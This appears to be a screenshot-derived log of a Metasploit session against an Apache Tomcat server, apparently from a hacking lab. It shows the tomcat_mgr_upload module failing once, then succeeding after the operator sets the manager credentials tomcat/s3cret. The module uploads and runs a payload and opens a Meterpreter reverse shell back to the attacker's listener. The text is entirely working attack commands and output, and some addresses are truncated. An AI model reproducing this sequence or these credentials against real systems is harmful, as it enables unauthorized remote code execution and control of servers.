 msf exploit(multi/http/tomcat_mgr_upload) > set RHOST 10.10.10
RHOST => 10.10.10
msf exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.16.75:4444
[*] Retrieving session ID and CSRF token...
[-] Exploit aborted due to failure: unknown: Unable to access the Tomcat Manager
[*] Exploit completed, but no session was created.
msf exploit(multi/http/tomcat_mgr_upload) > set HttpPassword s3cret
HttpPassword => s3cret
msf exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.16.75:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 3WmTMMh...
[*] Executing 3WmTMMh...
[*] Sending stage (53837 bytes) to 10.10.10.
[*] Meterpreter session 1 opened (10.10.16.75:4444 -> 10.10.10 :49198) at 2018
-09-05 04:36:22 -0400